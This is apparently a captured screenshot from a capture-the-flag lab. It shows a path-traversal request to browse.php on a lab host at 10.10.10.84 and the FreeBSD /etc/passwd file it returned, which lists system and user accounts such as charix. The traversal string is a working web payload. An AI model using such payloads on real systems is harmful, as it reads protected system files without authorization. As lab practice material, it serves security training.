 view-source:http://10.10.10.84/browse.php?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
1 # $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
2 #
3 root:*:0:0:Charlie &:/root:/bin/csh
4 toor:*:0:0:Bourne-again Superuser:/root:
5 daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
6 operator:*:2:5:System &:/:/usr/sbin/nologin
7 bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
8 tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
9 kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
10 games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin
11 news:*:8:8:News Subsystem:/:/usr/sbin/nologin
12 man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
13 sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
14 smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
15 mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
16 bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
17 unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin
18 proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
19 _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
20 _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
21 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
22 pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
23 auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
24 www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
25 _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin
26 hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
27 nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
28 _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin
29 messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
30 avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin
31 cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
32 charix:*:1001:1001:charix:/home/charix:/bin/csh
33